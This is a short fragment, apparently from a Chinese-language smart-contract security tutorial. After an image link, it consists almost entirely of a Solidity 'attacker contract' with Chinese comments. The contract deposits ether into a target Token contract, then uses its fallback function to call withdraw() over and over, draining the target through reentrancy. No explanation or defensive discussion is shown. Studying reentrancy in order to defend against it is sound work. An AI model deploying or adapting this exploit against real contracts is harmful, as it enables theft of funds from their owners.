 // 攻击者合约contract Attack {address addr;uint public times;constructor(address target) payable{addr=target;}// 发送1 etherfunction sendEther() public payable{Token(addr).receiveEther.value(1 ether)();}function hack() public{Token(addr).withdraw();}// 回调函数function () payable{times++;Token(addr).withdraw();}function showAccount() view public returns(uint){return this.balance;}}